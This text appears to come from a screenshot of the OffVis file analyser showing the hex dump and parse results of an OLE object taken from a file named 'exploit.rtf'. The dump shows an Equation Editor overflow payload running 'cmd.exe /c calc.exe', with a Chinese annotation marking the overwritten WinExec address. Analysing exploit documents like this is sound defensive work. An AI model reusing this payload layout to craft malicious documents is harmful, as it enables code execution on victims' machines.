 OffVis: exploit.rtf_object_000000FE.bin
File Edit View Tools Help
Parser: Cases.dll : OLESSFormat Parse
Raw File Contents
00000780 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000790 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007A0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007B0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007C0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007D0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007E0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007F0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000800 01 00 00 02 08 00 00 00 00 00 00 00 00 00 00 00 ................
00000810 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000820 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000830 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000840 01 00 FE FF 03 0A 00 00 FF FF FF FF 02 CE 02 00 ..þÿ....ÿÿÿÿ.Î..
00000850 00 00 00 00 C0 00 00 00 00 00 00 46 17 00 00 00 ....À......F....
00000860 4D 69 63 72 6F 73 6F 66 74 20 45 71 75 61 74 69 Microsoft Equati
00000870 6F 6E 20 33 2E 30 00 0C 00 00 00 44 53 20 45 71 on 3.0.....DS Eq
00000880 75 61 74 69 6F 6E 00 0B 00 00 00 45 71 75 61 74 uation.....Equat
00000890 69 6F 6E 2E 33 00 F4 39 B2 71 00 00 00 00 00 00 ion.3.ô9²q......
000008A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008C0 00 00 03 00 04 00 00 00 00 00 00 00 00 00 00 00 ................
000008D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000900 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 .......Ä©.......
00000910 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 È§\.Äî[.........
00000920 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ....ZZcmd.exe /c
00000930 20 63 61 6C 63 2E 65 78 65 20 41 41 41 41 41 41 calc.exe AAAAAA
00000940 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000950 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 AA..C...........
00000960 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
覆盖后执行WinExec的地址
00000970 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000980 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000990 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A00 45 00 71 00 75 00 61 00 74 00 69 00 6F 00 6E 00 E.q.u.a.t.i.o.n.
00000A10 20 00 4E 00 61 00 74 00 69 00 76 00 65 00 00 00 .N.a.t.i.v.e...
00000A20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A40 20 00 02 00 FF FF FF FF FF FF FF FF FF FF FF FF ...ÿÿÿÿÿÿÿÿÿÿÿÿ
00000A50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Parsing Results
Name Value ... Size ..
OLESSRoot 0 3... ...
OLESSHeader 0 512 ...
FAT[128] 512 512 ...
MiniFAT[128] 1... 512 ...
DirectoryEntries... 1... 2... ...
OLESSDirect... \Root Entry 1... 128 ...
OLESSDirect... \Root Entry\ Ole 1... 128 ...
OLESSDirect... \Root Entry\ CompObj 1... 128 ...
OLESSDirect... \Root Entry\└ObjInfo 1... 128 ...
OLESSDirect... \Root Entry\Equation Native 2... 128 ...
EleName Equation Native ... 2... 64 ...
CbEleName 32 2... 2 ...
Type 2 2... 1 ...
TbyFlags 0 2... 1 ...
sidLeft 4294967295 2... 4 ...
sidRight 4294967295 2... 4 ...
sidChild 4294967295 2... 4 ...
clsidThis 2... 16 ...
UserFlags 0 2... 4 ...
CreateTime 0 2... 8 ...
ModifyTime 0 2... 8 ...
StartSect 4 2... 4 ...
SizeLow 197 2... 4 ...
SizeHigh 0 2... 4 ...
Data 28 0 0 0 2 0 158 196 169 0 2... 197 ...
Parsing Notes
Type Notes Offset Length Vuln ID
Error This OLESS fil...
Error Hit EOF while ... 2944 128
Offset: 2304 Length: 197 46.8001ms 0ms Detection loaded: